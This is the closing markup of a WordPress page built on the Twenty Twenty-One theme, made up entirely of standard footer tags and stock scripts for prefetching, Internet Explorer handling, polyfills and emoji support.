		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="http://foryou01.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.3"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="http://foryou01.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.3" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://foryou01.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://foryou01.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
